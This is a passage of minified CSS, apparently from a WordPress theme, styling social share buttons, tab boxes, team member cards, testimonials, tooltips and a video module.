a.facebook.default.social-hover-5{background:transparent;color:#4e6bbc}.socialbar a.facebook.default.social-hover-4:hover,.socialbar a.facebook.default.social-hover-5:hover{color:#fff}.socialbar a.facebook.default.social-hover-4:after,.socialbar a.facebook.default.social-hover-5:after{background:#4e6bbc}.socialbar a.facebook.default.social-hover-5{color:#4e6bbc}.socialbar a.facebook.default.social-hover-5:hover{background:#4e6bbc;color:#fff}.socialbar a.twitter.default{background:#439ee6;border-color:#439ee6}.socialbar a.twitter.default:hover{background:transparent;color:#439ee6}.socialbar a.twitter.default.outline{background:transparent;color:#439ee6}.socialbar a.twitter.default.outline:hover{background:#439ee6;color:#fff}.socialbar a.twitter.default.flat{background:transparent;color:#439ee6}.socialbar a.twitter.default.flat:hover{background:#439ee6;color:#fff}.socialbar a.twitter.default.social-hover-1{background:transparent;border-color:#439ee6;color:#fff}.socialbar a.twitter.default.social-hover-1:hover{color:#fff}.socialbar a.twitter.default.social-hover-1:after{background:#439ee6}.socialbar a.twitter.default.social-hover-2{background:transparent}.socialbar a.twitter.default.social-hover-2:hover span{color:#439ee6}.socialbar a.twitter.default.social-hover-2:after{background:#439ee6}.socialbar a.twitter.default.social-hover-3:after{background:#439ee6}.socialbar a.twitter.default.social-hover-4,.socialbar a.twitter.default.social-hover-5{background:transparent;color:#439ee6}.socialbar a.twitter.default.social-hover-4:hover,.socialbar a.twitter.default.social-hover-5:hover{color:#fff}.socialbar a.twitter.default.social-hover-4:after,.socialbar a.twitter.default.social-hover-5:after{background:#439ee6}.socialbar a.twitter.default.social-hover-5{color:#439ee6}.socialbar a.twitter.default.social-hover-5:hover{background:#439ee6;color:#fff}.socialbar a.googleplus.default{background:#d33c26;border-color:#d33c26}.socialbar a.googleplus.default:hover{background:transparent;color:#d33c26}.socialbar a.googleplus.default.outline{background:transparent;color:#d33c26}.socialbar a.googleplus.default.outline:hover{background:#d33c26;color:#fff}.socialbar a.googleplus.default.flat{background:transparent;color:#d33c26}.socialbar a.googleplus.default.flat:hover{background:#d33c26;color:#fff}.socialbar a.googleplus.default.social-hover-1{background:transparent;border-color:#d33c26;color:#fff}.socialbar a.googleplus.default.social-hover-1:hover{color:#fff}.socialbar a.googleplus.default.social-hover-1:after{background:#d33c26}.socialbar a.googleplus.default.social-hover-2{background:transparent}.socialbar a.googleplus.default.social-hover-2:hover span{color:#d33c26}.socialbar a.googleplus.default.social-hover-2:after{background:#d33c26}.socialbar a.googleplus.default.social-hover-3:after{background:#d33c26}.socialbar a.googleplus.default.social-hover-4,.socialbar a.googleplus.default.social-hover-5{background:transparent;color:#d33c26}.socialbar a.googleplus.default.social-hover-4:hover,.socialbar a.googleplus.default.social-hover-5:hover{color:#fff}.socialbar a.googleplus.default.social-hover-4:after,.socialbar a.googleplus.default.social-hover-5:after{background:#d33c26}.socialbar a.googleplus.default.social-hover-5{color:#d33c26}.socialbar a.googleplus.default.social-hover-5:hover{background:#d33c26;color:#fff}.socialbar a.pinterest.default{background:#d72a36;border-color:#d72a36}.socialbar a.pinterest.default:hover{background:transparent;color:#d72a36}.socialbar a.pinterest.default.outline{background:transparent;color:#d72a36}.socialbar a.pinterest.default.outline:hover{background:#d72a36;color:#fff}.socialbar a.pinterest.default.flat{background:transparent;color:#d72a36}.socialbar a.pinterest.default.flat:hover{background:#d72a36;color:#fff}.socialbar a.pinterest.default.social-hover-1{background:transparent;border-color:#d72a36;color:#fff}.socialbar a.pinterest.default.social-hover-1:hover{color:#fff}.socialbar a.pinterest.default.social-hover-1:after{background:#d72a36}.socialbar a.pinterest.default.social-hover-2{background:transparent}.socialbar a.pinterest.default.social-hover-2:hover span{color:#d72a36}.socialbar a.pinterest.default.social-hover-2:after{background:#d72a36}.socialbar a.pinterest.default.social-hover-3:after{background:#d72a36}.socialbar a.pinterest.default.social-hover-4,.socialbar a.pinterest.default.social-hover-5{background:transparent;color:#d72a36}.socialbar a.pinterest.default.social-hover-4:hover,.socialbar a.pinterest.default.social-hover-5:hover{color:#fff}.socialbar a.pinterest.default.social-hover-4:after,.socialbar a.pinterest.default.social-hover-5:after{background:#d72a36}.socialbar a.pinterest.default.social-hover-5{color:#d72a36}.socialbar a.pinterest.default.social-hover-5:hover{background:#d72a36;color:#fff}.socialbar a.linkedin.default{background:#4477ab;border-color:#4477ab}.socialbar a.linkedin.default:hover{background:transparent;color:#4477ab}.socialbar a.linkedin.default.outline{background:transparent;color:#4477ab}.socialbar a.linkedin.default.outline:hover{background:#4477ab;color:#fff}.socialbar a.linkedin.default.flat{background:transparent;color:#4477ab}.socialbar a.linkedin.default.flat:hover{background:#4477ab;color:#fff}.socialbar a.linkedin.default.social-hover-1{background:transparent;border-color:#4477ab;color:#fff}.socialbar a.linkedin.default.social-hover-1:hover{color:#fff}.socialbar a.linkedin.default.social-hover-1:after{background:#4477ab}.socialbar a.linkedin.default.social-hover-2{background:transparent}.socialbar a.linkedin.default.social-hover-2:hover span{color:#4477ab}.socialbar a.linkedin.default.social-hover-2:after{background:#4477ab}.socialbar a.linkedin.default.social-hover-3:after{background:#4477ab}.socialbar a.linkedin.default.social-hover-4,.socialbar a.linkedin.default.social-hover-5{background:transparent;color:#4477ab}.socialbar a.linkedin.default.social-hover-4:hover,.socialbar a.linkedin.default.social-hover-5:hover{color:#fff}.socialbar a.linkedin.default.social-hover-4:after,.socialbar a.linkedin.default.social-hover-5:after{background:#4477ab}.socialbar a.linkedin.default.social-hover-5{color:#4477ab}.socialbar a.linkedin.default.social-hover-5:hover{background:#4477ab;color:#fff}.socialbar a.dribbble.default{background:#f16da0;border-color:#f16da0}.socialbar a.dribbble.default:hover{background:transparent;color:#f16da0}.socialbar a.dribbble.default.outline{background:transparent;color:#f16da0}.socialbar a.dribbble.default.outline:hover{background:#f16da0;color:#fff}.socialbar a.dribbble.default.flat{background:transparent;color:#f16da0}.socialbar a.dribbble.default.flat:hover{background:#f16da0;color:#fff}.socialbar a.dribbble.default.social-hover-1{background:transparent;border-color:#f16da0;color:#fff}.socialbar a.dribbble.default.social-hover-1:hover{color:#fff}.socialbar a.dribbble.default.social-hover-1:after{background:#f16da0}.socialbar a.dribbble.default.social-hover-2{background:transparent}.socialbar a.dribbble.default.social-hover-2:hover span{color:#f16da0}.socialbar a.dribbble.default.social-hover-2:after{background:#f16da0}.socialbar a.dribbble.default.social-hover-3:after{background:#f16da0}.socialbar a.dribbble.default.social-hover-4,.socialbar a.dribbble.default.social-hover-5{background:transparent;color:#f16da0}.socialbar a.dribbble.default.social-hover-4:hover,.socialbar a.dribbble.default.social-hover-5:hover{color:#fff}.socialbar a.dribbble.default.social-hover-4:after,.socialbar a.dribbble.default.social-hover-5:after{background:#f16da0}.socialbar a.dribbble.default.social-hover-5{color:#f16da0}.socialbar a.dribbble.default.social-hover-5:hover{background:#f16da0;color:#fff}.socialbar a.github.default{background:#323131;border-color:#323131}.socialbar a.github.default:hover{background:transparent;color:#323131}.socialbar a.github.default.outline{background:transparent;color:#323131}.socialbar a.github.default.outline:hover{background:#323131;color:#fff}.socialbar a.github.default.flat{background:transparent;color:#323131}.socialbar a.github.default.flat:hover{background:#323131;color:#fff}.socialbar a.github.default.social-hover-1{background:transparent;border-color:#323131;color:#fff}.socialbar a.github.default.social-hover-1:hover{color:#fff}.socialbar a.github.default.social-hover-1:after{background:#323131}.socialbar a.github.default.social-hover-2{background:transparent}.socialbar a.github.default.social-hover-2:hover span{color:#323131}.socialbar a.github.default.social-hover-2:after{background:#323131}.socialbar a.github.default.social-hover-3:after{background:#323131}.socialbar a.github.default.social-hover-4,.socialbar a.github.default.social-hover-5{background:transparent;color:#323131}.socialbar a.github.default.social-hover-4:hover,.socialbar a.github.default.social-hover-5:hover{color:#fff}.socialbar a.github.default.social-hover-4:after,.socialbar a.github.default.social-hover-5:after{background:#323131}.socialbar a.github.default.social-hover-5{color:#323131}.socialbar a.github.default.social-hover-5:hover{background:#323131;color:#fff}.socialbar a.instagram.default{background:#055595;border-color:#055595}.socialbar a.instagram.default:hover{background:transparent;color:#055595}.socialbar a.instagram.default.outline{background:transparent;color:#055595}.socialbar a.instagram.default.outline:hover{background:#055595;color:#fff}.socialbar a.instagram.default.flat{background:transparent;color:#055595}.socialbar a.instagram.default.flat:hover{background:#055595;color:#fff}.socialbar a.instagram.default.social-hover-1{background:transparent;border-color:#055595;color:#fff}.socialbar a.instagram.default.social-hover-1:hover{color:#fff}.socialbar a.instagram.default.social-hover-1:after{background:#055595}.socialbar a.instagram.default.social-hover-2{background:transparent}.socialbar a.instagram.default.social-hover-2:hover span{color:#055595}.socialbar a.instagram.default.social-hover-2:after{background:#055595}.socialbar a.instagram.default.social-hover-3:after{background:#055595}.socialbar a.instagram.default.social-hover-4,.socialbar a.instagram.default.social-hover-5{background:transparent;color:#055595}.socialbar a.instagram.default.social-hover-4:hover,.socialbar a.instagram.default.social-hover-5:hover{color:#fff}.socialbar a.instagram.default.social-hover-4:after,.socialbar a.instagram.default.social-hover-5:after{background:#055595}.socialbar a.instagram.default.social-hover-5{color:#055595}.socialbar a.instagram.default.social-hover-5:hover{background:#055595;color:#fff}.socialbar.boxed-fullwidth{margin:0;overflow:hidden}.socialbar.boxed-fullwidth.social-column-1 a{width:100%}.socialbar.boxed-fullwidth.social-column-2 a{width:50%}.socialbar.boxed-fullwidth.social-column-3 a{width:33.333%}.socialbar.boxed-fullwidth.social-column-4 a{width:25%}.socialbar.boxed-fullwidth.social-column-5 a{width:20%}.socialbar.boxed-fullwidth.social-column-6 a{width:16.666%}.socialbar.boxed-fullwidth.social-column-7 a{width:14.285%}.socialbar.boxed-fullwidth.social-column-8 a{width:12.5%}.socialbar.boxed-fullwidth a{height:120px;float:left;margin:0;border:none;line-height:120px;vertical-align:middle;position:relative;overflow:hidden}.socialbar.boxed-fullwidth a .social-icon{width:100%;text-align:center;position:absolute;opacity:0;left:0;top:50px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,top;transition-property:opacity,top}.socialbar.boxed-fullwidth a .social-text{font-family:"Montserrat";font-size:18px;font-weight:900;position:relative;top:0;opacity:1;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,top;transition-property:opacity,top}.socialbar.boxed-fullwidth a:hover .social-icon{opacity:1;top:0}.socialbar.boxed-fullwidth a:hover .social-text{opacity:0;top:-30px}.socialbar.boxed-fullwidth a.facebook.default{background:#4e6bbc;border-color:#4e6bbc}.socialbar.boxed-fullwidth a.facebook.default:hover{background:#4e6bbc;color:#fff}.socialbar.boxed-fullwidth a.twitter.default{background:#439ee6;border-color:#439ee6}.socialbar.boxed-fullwidth a.twitter.default:hover{background:#439ee6;color:#fff}.socialbar.boxed-fullwidth a.googleplus.default{background:#d33c26;border-color:#d33c26}.socialbar.boxed-fullwidth a.googleplus.default:hover{background:#d33c26;color:#fff}.socialbar.boxed-fullwidth a.pinterest.default{background:#d72a36;border-color:#d72a36}.socialbar.boxed-fullwidth a.pinterest.default:hover{background:#d72a36;color:#fff}.socialbar.boxed-fullwidth a.linkedin.default{background:#4477ab;border-color:#4477ab}.socialbar.boxed-fullwidth a.linkedin.default:hover{background:#4477ab;color:#fff}.socialbar.boxed-fullwidth a.dribbble.default{background:#f16da0;border-color:#f16da0}.socialbar.boxed-fullwidth a.dribbble.default:hover{background:#f16da0;color:#fff}.socialbar.boxed-fullwidth a.github.default{background:#323131;border-color:#323131}.socialbar.boxed-fullwidth a.github.default:hover{background:#323131;color:#fff}.socialbar.boxed-fullwidth a.instagram.default{background:#055595;border-color:#055595}.socialbar.boxed-fullwidth a.instagram.default:hover{background:#055595;color:#fff}@media screen and (max-width:768px){.socialbar.boxed-fullwidth{clear:both}.socialbar.boxed-fullwidth a{height:60px;line-height:60px;clear:none}.socialbar.boxed-fullwidth a .social-text{opacity:0}.socialbar.boxed-fullwidth a .social-icon{opacity:1;top:0}}.socialbar.small a{width:40px;height:40px;line-height:38px;font-size:18px}@-webkit-keyframes toTopFromBottom{59%{-webkit-transform:translateY(-90%);transform:translateY(-90%)}60%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}61%{opacity:1}}@keyframes toTopFromBottom{59%{-webkit-transform:translateY(-90%);transform:translateY(-90%)}60%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}61%{opacity:1}}.split-box{width:100%;display:table}.split-box .split-box-wrap{min-height:60px;float:none;display:table-cell;padding:6% 7%;vertical-align:middle;overflow:hidden}.split-box .split-box-wrap:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:2}.split-box .split-box-wrap .content{position:relative;z-index:3}.split-box h2{margin-top:0;margin-bottom:0;font-size:50px;letter-spacing:-.05em}.split-box .divider-solid{margin-top:14px;margin-bottom:13px}.split-box .split-box-subtitle{font-size:18px;line-height:26px}.split-box .split-box-space{width:100%;display:inline-block;margin:10px 0}.split-box .split-box-blocks .split-box-wrap-blocks{border-top:1px dotted #ebebeb;overflow:hidden}.split-box .split-box-blocks .split-box-wrap-blocks:first-child{border-top:none}.split-box .split-box-blocks .split-box-wrap-blocks:first-child .split-box-block{padding-top:0}.split-box .split-box-blocks .split-box-wrap-blocks:last-child .split-box-block{padding-bottom:0}.split-box .split-box-blocks .split-box-block{width:50%;padding:9% 8%;border-left:1px dotted #ebebeb;float:left}.split-box .split-box-blocks .split-box-block:first-child{border-left:none;padding-left:0}.split-box .split-box-blocks .split-box-block:last-child{padding-right:0}@media screen and (max-width:768px){.split-box .split-box-wrap{min-height:300px;padding:15% 5%;display:block}}.arg-splitscreen{width:100%;height:100vh;position:relative;z-index:10;overflow:hidden}.arg-splitscreen .ms-section{position:relative}.arg-splitscreen .ms-section.ms-table{display:table;width:100%;padding:0 7%}.arg-splitscreen .ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:auto!important}.arg-splitscreen .ms-easing{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.arg-splitscreen.no-transition .ms-easing{-webkit-transition:none!important;transition:none!important}@media (max-width:768px){.arg-splitscreen .ms-section:nth-child(odd){margin-top:15px;padding-bottom:15px!important}.arg-splitscreen .ms-section:nth-child(even){margin-bottom:15px}}#multiscroll-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1}#multiscroll-nav.right{right:17px}#multiscroll-nav.left{left:17px}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav li{display:block;width:14px;height:16px;margin:5px 10px;position:relative}#multiscroll-nav li a{background:#343436;width:6px;height:6px;display:block;border:2px solid #343436;-webkit-border-radius:50px;border-radius:50px;-webkit-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:background width height;transition-property:background width height}#multiscroll-nav li a.active{background:transparent;width:12px;height:12px;margin-top:-3px;margin-left:-3px}.subscribe{width:100%;margin:5px auto;padding:0}.subscribe table{width:36%;margin:0 auto}.subscribe table td,.subscribe table th{padding:0;border:none}@media screen and (max-width:768px){.subscribe table{width:100%}}.subscribe.fullwidth table{width:100%}.subscribe input[type="text"],.subscribe #content .woocommerce .country_select a,#content .woocommerce .country_select .subscribe a,.subscribe #content .woocommerce .state_select a,#content .woocommerce .state_select .subscribe a{width:100%;background:none;height:48px;border-right-width:0}.subscribe input[type="submit"]{height:48px;margin:0}.subscribe .btn-wrap{width:1%}.subscribe button.btn{height:48px;padding-top:16px;margin:0;white-space:nowrap;font-size:14px;line-height:14px}.subscribe.subscribe-flat input[type="text"],.subscribe.subscribe-flat #content .woocommerce .country_select a,#content .woocommerce .country_select .subscribe.subscribe-flat a,.subscribe.subscribe-flat #content .woocommerce .state_select a,#content .woocommerce .state_select .subscribe.subscribe-flat a{background:#f3f3f3;border:none}.subscribe.subscribe-rounded input[type="text"],.subscribe.subscribe-rounded #content .woocommerce .country_select a,#content .woocommerce .country_select .subscribe.subscribe-rounded a,.subscribe.subscribe-rounded #content .woocommerce .state_select a,#content .woocommerce .state_select .subscribe.subscribe-rounded a{width:-webkit-calc(100% + 30px);width:calc(100% + 30px);-webkit-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px;padding-left:25px}.subscribe.subscribe-rounded input[type="submit"],.subscribe.subscribe-rounded button{-webkit-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.subscribe.subscribe-rounded input[type="submit"]:hover,.subscribe.subscribe-rounded button:hover{background:#fff}.tab-box,.tab-box-left{margin:5px 0}.tab-box:after,.tab-box-left:after{content:'';display:table;clear:both}.tab-box-buttons{width:100%;position:relative;z-index:5}.tab-box-buttons:after{clear:both}.tab-box-btn{background:#f3f3f3;height:100%;margin-right:2px;padding:21px 19px;display:inline-block;font-size:13px;letter-spacing:-.01em;line-height:1.4;font-weight:700;cursor:pointer;-webkit-transition:background color;transition:background color;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.tab-box-btn:hover{color:rgba(52,52,54,.6)}.tab-box-btn-active{background:#343436;color:#fff;cursor:default}.tab-box-btn-active:hover{color:#fff}.tab-box-content{width:100%;float:left;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out}.tab-box-item{height:0;padding:18px 0;overflow:hidden;display:none}.tab-box-item>p{margin:10px 0}.tab-box-item>*:first-child{margin-top:0}.tab-box-item.tab-box-active{height:auto;display:block}.tab-box-left .tab-box-buttons{width:205px;margin-top:5px;margin-right:20px;float:left}.tab-box-left .tab-box-buttons .tab-box-btn{width:100%;display:block;margin-right:0;margin-bottom:2px;text-align:center}.tab-box-left .tab-box-content{float:none;padding-left:225px}.tab-box-left .tab-box-content .tab-box-item{padding-top:0}.tab-box-boxed .tab-box-content{margin-top:2px}.tab-box-boxed .tab-box-content .tab-box-item{background:#f3f3f3;padding:20px 18px}.tab-box-left.tab-box-boxed .tab-box-content{padding-left:207px}.tab-box-left.tab-box-boxed .tab-box-item{padding-top:20px}.tab-box-left.tab-box-boxed .tab-box-item.tab-box-active{padding:20px 18px 15px}.tab-box-material .tab-box-buttons{border-bottom:1px solid #ebebeb;display:inline-block}.tab-box-material .tab-box-btn{background:transparent;border-bottom:3px solid transparent;position:relative;bottom:-2px}.tab-box-material .tab-box-btn-active{background:transparent;color:#987f71;border-color:#987f71}.tab-box-left.tab-box-material .tab-box-buttons{display:block;border-bottom:none;border-right:1px solid #ebebeb;float:left}.tab-box-left.tab-box-material .tab-box-btn{width:100%;padding-left:0;text-align:left;border-bottom:none;border-right:3px solid transparent;right:-2px}.tab-box-left.tab-box-material .tab-box-btn-active{border-color:#987f71}.team-member .team-member-image img,.team-member-boxed .team-member-image img,.team-member-hovered .team-member-image img,.team-member-cover-list .team-member-image img{display:block;margin:0 auto}.team-member h3.title,.team-member-boxed h3.title,.team-member-hovered h3.title,.team-member-cover-list h3.title,.team-member .widget h3,.widget .team-member h3,.team-member-boxed .widget h3,.widget .team-member-boxed h3,.team-member-hovered .widget h3,.widget .team-member-hovered h3,.team-member-cover-list .widget h3,.widget .team-member-cover-list h3{margin-bottom:3px;padding-top:8px;font-size:16px;text-align:center}.team-member p.subtitle,.team-member-boxed p.subtitle,.team-member-hovered p.subtitle,.team-member-cover-list p.subtitle{margin-top:3px;margin-bottom:28px}.team-member .socialbar,.team-member-boxed .socialbar,.team-member-hovered .socialbar,.team-member-cover-list .socialbar{padding-top:6px;cursor:default;word-spacing:-1px}.team-member .socialbar .social,.team-member-boxed .socialbar .social,.team-member-hovered .socialbar .social,.team-member-cover-list .socialbar .social{width:34px;height:34px;line-height:34px;vertical-align:middle;font-size:17px}.team-member-boxed .team-member-image img{width:100%;float:left}.team-member-boxed .team-member-title{background:#fff;width:100%;margin-bottom:12px;padding:14px 0;overflow:hidden}.team-member-boxed .team-member-wrap-title{max-width:316px;margin:0 auto;-webkit-box-shadow:0 3px 34px rgba(0,0,0,.08);box-shadow:0 3px 34px rgba(0,0,0,.08)}.team-member-boxed h3.title,.team-member-boxed .widget h3,.widget .team-member-boxed h3{margin-top:0;padding-top:0}.team-member-boxed p.subtitle{margin-top:3px;margin-bottom:0}.team-member-hovered .team-member-image{margin-bottom:-6px;position:relative;overflow:hidden;display:inline-block}.team-member-hovered .team-member-image img{-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.team-member-hovered .team-member-image:hover .team-member-content{opacity:1}.team-member-hovered .team-member-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.team-member-hovered .team-member-content{background:rgba(52,52,54,.95);width:100%;height:100%;position:absolute;padding:0 30px;top:0;left:0;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.team-member-hovered .team-member-content .inner{display:table;width:100%;height:100%}.team-member-hovered .team-member-content .wrap-inner{display:table-cell;vertical-align:middle}.team-member-hovered .team-member-content p{color:#fff}.team-member-hovered .team-member-content .socialbar a.social{color:rgba(255,255,255,.4);border:1px solid rgba(255,255,255,.4);width:40px;height:40px;line-height:40px;font-size:20px}.team-member-hovered .team-member-content .socialbar a.social:hover{background:#555;border-color:#555;color:#fff}.team-member-cover-list{overflow:hidden}.team-member-cover-list .team-member-image,.team-member-cover-list .team-member-content{float:left}.team-member-cover-list.column-2 .team-member-image,.team-member-cover-list.column-2 .team-member-content{width:33.333%}.team-member-cover-list.column-3 .team-member-image,.team-member-cover-list.column-3 .team-member-content{width:25%}.team-member-cover-list.column-4 .team-member-image,.team-member-cover-list.column-4 .team-member-content{width:20%}.team-member-cover-list.column-5 .team-member-image,.team-member-cover-list.column-5 .team-member-content{width:16.666%}@media screen and (max-width:768px){.team-member-cover-list.column-2 .team-member-image,.team-member-cover-list.column-2 .team-member-content,.team-member-cover-list.column-3 .team-member-image,.team-member-cover-list.column-3 .team-member-content,.team-member-cover-list.column-4 .team-member-image,.team-member-cover-list.column-4 .team-member-content,.team-member-cover-list.column-5 .team-member-image,.team-member-cover-list.column-5 .team-member-content{width:100%}}.team-member-cover-list .team-member-image img{width:100%;margin:0 0}.team-member-cover-list .team-member-content{background:#343436;max-width:0;height:100%;padding:75px 0 0;padding:0;text-align:center;color:#fff;overflow:hidden;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-property:max-width;transition-property:max-width}.team-member-cover-list .team-member-content .inner{display:table;height:100%}.team-member-cover-list .team-member-content .content-wrap{padding:0 20px;display:table-cell;vertical-align:middle}.team-member-cover-list .team-member-content h3{color:#fff;margin-top:0;padding-top:0}.team-member-cover-list .team-member-content p.subtitle{color:rgba(255,255,255,.4)}.team-member-cover-list .team-member-content p{color:#fff}.team-member-cover-list .team-member-content .socialbar .social{color:#a5a19d;border:1px solid #a5a19d;width:40px;height:40px;font-size:20px;line-height:40px}.team-member-cover-list .team-member-content .socialbar .social:hover{background:#987f71;color:#fff;border-color:#987f71}@media screen and (max-width:768px){.team-member-cover-list .team-member-content{max-width:100%!important;height:auto!important}.team-member-cover-list .team-member-content .inner{display:block;height:auto}.team-member-cover-list .team-member-content .content-wrap{display:block;padding:35px 15px}.team-member-cover-list .team-member-content:last-child{margin-bottom:0}}.testimonials,.testimonials-top-avatar,.testimonials-middle-avatar,.testimonials-middle-avatar-quote,.testimonials-align{text-align:center}.testimonials .testimonials-quote .icon,.testimonials-top-avatar .testimonials-quote .icon,.testimonials-middle-avatar .testimonials-quote .icon,.testimonials-middle-avatar-quote .testimonials-quote .icon,.testimonials-align .testimonials-quote .icon{font-size:26px}.testimonials blockquote,.testimonials-top-avatar blockquote,.testimonials-middle-avatar blockquote,.testimonials-middle-avatar-quote blockquote,.testimonials-align blockquote{margin:18px 0 22px;font-size:18px;font-size:17.6px;border-top:none;padding:0}.testimonials blockquote:after,.testimonials-top-avatar blockquote:after,.testimonials-middle-avatar blockquote:after,.testimonials-middle-avatar-quote blockquote:after,.testimonials-align blockquote:after{display:none}.testimonials p.subtitle,.testimonials-top-avatar p.subtitle,.testimonials-middle-avatar p.subtitle,.testimonials-middle-avatar-quote p.subtitle,.testimonials-align p.subtitle{margin-top:4px}.testimonials h4.title,.testimonials-top-avatar h4.title,.testimonials-middle-avatar h4.title,.testimonials-middle-avatar-quote h4.title,.testimonials-align h4.title,.testimonials .widget h4,.widget .testimonials h4,.testimonials-top-avatar .widget h4,.widget .testimonials-top-avatar h4,.testimonials-middle-avatar .widget h4,.widget .testimonials-middle-avatar h4,.testimonials-middle-avatar-quote .widget h4,.widget .testimonials-middle-avatar-quote h4,.testimonials-align .widget h4,.widget .testimonials-align h4,.testimonials .widget_calendar caption,.widget_calendar .testimonials caption,.testimonials-top-avatar .widget_calendar caption,.widget_calendar .testimonials-top-avatar caption,.testimonials-middle-avatar .widget_calendar caption,.widget_calendar .testimonials-middle-avatar caption,.testimonials-middle-avatar-quote .widget_calendar caption,.widget_calendar .testimonials-middle-avatar-quote caption,.testimonials-align .widget_calendar caption,.widget_calendar .testimonials-align caption{text-align:center}.testimonials-top-avatar .testimonials-avatar,.testimonials-middle-avatar .testimonials-avatar,.testimonials-middle-avatar-quote .testimonials-avatar{background-clip:border-box;width:98px;height:98px;margin:0 auto 28px;border:6px solid #fff;-webkit-border-radius:50%;border-radius:50%;overflow:hidden}.testimonials-top-avatar .testimonials-avatar img,.testimonials-middle-avatar .testimonials-avatar img,.testimonials-middle-avatar-quote .testimonials-avatar img{width:100%;min-width:80px;min-height:100%}.testimonials-middle-avatar blockquote,.testimonials-middle-avatar-quote blockquote{margin-bottom:28px}.testimonials-middle-avatar-quote{position:relative;overflow:hidden}.testimonials-middle-avatar-quote .testimonials-quote{width:100%;text-align:center;position:absolute;top:0;left:0}.testimonials-middle-avatar-quote .testimonials-quote .icon{color:#e0e0e0;font-size:108px;line-height:0}.testimonials-middle-avatar-quote blockquote{margin-top:40px}.testimonials-align{text-align:left}.testimonials-align .testimonials-quote{height:40px;margin-top:-6px;margin-right:20px;line-height:0;float:left;font-size:22px}.testimonials-align h4.title,.testimonials-align .widget h4,.widget .testimonials-align h4,.testimonials-align .widget_calendar caption,.widget_calendar .testimonials-align caption{text-align:left;clear:none;padding:0 20px}.testimonials-align.text-right{text-align:right}.testimonials-align.text-right .testimonials-quote{margin-right:0;margin-left:20px;float:right}.testimonials-align.text-right h4.title,.testimonials-align.text-right .widget h4,.widget .testimonials-align.text-right h4,.testimonials-align.text-right .widget_calendar caption,.widget_calendar .testimonials-align.text-right caption{text-align:right}.tooltip{display:inline-block;text-decoration:underline;position:relative;cursor:help}.tooltip .tooltip-text{background:#343436;color:#fff;padding:6px 13px;-webkit-border-radius:3px;border-radius:3px;line-height:1.4;position:relative;bottom:10px;display:inline-block;cursor:default;-webkit-transition-property:margin left top bottom right opacity visibility;transition-property:margin left top bottom right opacity visibility;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.tooltip .tooltip-text:after{content:'';background:inherit;width:8px;height:8px;position:absolute;bottom:-4px;left:50%;margin-left:-4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tooltip .tooltip-top,.tooltip .tooltip-bottom,.tooltip .tooltip-left,.tooltip .tooltip-right,.tooltip .tooltip-right{width:100%;height:auto;font-size:12px;opacity:0;visibility:hidden;position:absolute;bottom:100%;left:0;z-index:4;-webkit-transition-property:margin left right top bottom opacity visibility;transition-property:margin left right top bottom opacity visibility;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.tooltip .tooltip-bottom{top:100%;bottom:auto}.tooltip .tooltip-bottom .tooltip-text{top:10px}.tooltip .tooltip-bottom .tooltip-text:after{top:-4px;bottom:auto}.tooltip .tooltip-left,.tooltip .tooltip-right{width:120px;margin-right:8px;text-align:right;vertical-align:middle;bottom:auto;left:auto;top:0;right:100%}.tooltip .tooltip-left .tooltip-text,.tooltip .tooltip-right .tooltip-text{bottom:auto;left:auto;right:14px}.tooltip .tooltip-left .tooltip-text:after,.tooltip .tooltip-right .tooltip-text:after{left:auto;top:10px;right:-4px;margin:0}.tooltip .tooltip-right{margin-left:8px;text-align:left;right:auto;left:100%}.tooltip .tooltip-right .tooltip-text{right:auto;left:14px}.tooltip .tooltip-right .tooltip-text:after{right:auto;left:-4px}.tooltip .tooltip-nowrap{width:auto}.tooltip .tooltip-nowrap .tooltip-text{white-space:nowrap}.tooltip:hover .tooltip-top,.tooltip:hover .tooltip-bottom,.tooltip:hover .tooltip-left,.tooltip:hover .tooltip-right,.tooltip:hover .tooltip-right{opacity:1;visibility:visible}.tooltip:hover .tooltip-top:hover,.tooltip:hover .tooltip-bottom:hover,.tooltip:hover .tooltip-left:hover,.tooltip:hover .tooltip-right:hover,.tooltip:hover .tooltip-right:hover{opacity:0;visibility:hidden}.tooltip:hover .tooltip-top .tooltip-text{bottom:4px}.tooltip:hover .tooltip-top:hover .tooltip-text{bottom:10px}.tooltip:hover .tooltip-bottom .tooltip-text{top:4px}.tooltip:hover .tooltip-bottom:hover .tooltip-text{top:10px}.tooltip:hover .tooltip-left .tooltip-text,.tooltip:hover .tooltip-right .tooltip-text{right:4px}.tooltip:hover .tooltip-left:hover .tooltip-text,.tooltip:hover .tooltip-right:hover .tooltip-text{right:10px}.tooltip:hover .tooltip-right .tooltip-text{left:4px}.tooltip:hover .tooltip-right:hover .tooltip-text{left:10px}.video-module{background:#fff;position:relative;display:inline-block;padding:0 10px 0 0}.video-module:after{content:'';display:table;clear:both}.video-module .video-module-video img{float:left}.video-module .btn-play{color:#343436;width:60px;height:45px;border-right:1px dotted 